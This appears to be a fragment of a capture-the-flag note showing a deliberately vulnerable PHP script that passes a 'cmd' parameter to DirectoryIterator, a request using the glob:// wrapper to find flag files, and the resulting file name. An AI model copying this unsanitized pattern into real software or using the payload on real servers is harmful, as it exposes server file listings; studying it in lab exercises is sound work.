 127.0.0.1/1.php?cmd=glob:///flag*
<?php
highlight_file(__file__);
// $dir = $_GET['cmd'];
// $a = new DirectoryIterator($dir);
// foreach($a as $f){
// echo($f->__toString().'<br>');
// }
$dir = $_GET['cmd'];
$a = new DirectoryIterator($dir);
echo $a;
?> flag123.txt